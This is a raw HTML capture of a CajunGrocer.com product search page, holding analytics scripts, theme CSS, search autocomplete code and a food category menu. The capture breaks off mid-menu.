

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/index.php?route=product/search&tag=013451426985
body_size: 20089
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Search - Tag - 013451426985</title>
<base href="https://www.cajungrocer.com/" />

        <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
